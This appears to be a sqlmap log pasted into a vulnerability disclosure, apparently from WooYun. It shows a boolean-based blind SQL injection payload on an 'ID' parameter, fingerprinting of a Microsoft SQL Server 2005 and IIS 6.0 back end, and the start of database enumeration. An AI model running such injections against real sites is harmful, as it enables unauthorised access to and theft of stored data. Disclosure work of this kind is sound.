 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: ID (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ID=1104 AND 6519=6519
---
[10:33:34] [WARNING] changes made by tampering scripts are not included in shown paylo
[10:33:34] [INFO] testing Microsoft SQL Server
[10:33:36] [INFO] confirming Microsoft SQL Server
[10:33:36] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[10:33:36] [INFO] fetching database names
[10:33:36] [INFO] fetching number of databases
[10:33:36] [INFO] retrieved: 8
[10:33:47] [INFO] retrieving the length of query output
[10:33:47] [INFO] retrieved: 2
[10:34:04] [INFO] retrieved: C6
[10:34:04] [INFO] retrieving the length of query output
www.wooyun.org